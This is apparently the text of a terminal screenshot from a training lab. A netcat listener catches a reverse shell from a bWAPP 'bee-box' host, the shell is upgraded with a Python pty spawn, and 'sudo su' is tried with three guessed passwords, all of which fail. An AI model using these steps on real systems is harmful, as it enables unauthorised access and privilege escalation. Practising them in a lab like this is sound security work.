 Shell No. 1
File Actions Edit View Help
root@kali:~# nc - lvp 3333
-: forward host lookup failed: Unknown host
root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.0.6: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.156] from (UNKNOWN) [192.168.0.6] 39113
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bee-box:/var/www/bWAPP$
www-data@bee-box:/var/www/bWAPP$
www-data@bee-box:/var/www/bWAPP$
www-data@bee-box:/var/www/bWAPP$ sudo su
sudo su
[sudo] password for www-data: bug
Sorry, try again.
[sudo] password for www-data: bee
Sorry, try again.
[sudo] password for www-data: 1234
Sorry, try again.
sudo: 3 incorrect password attempts
www-data@bee-box:/var/www/bWAPP$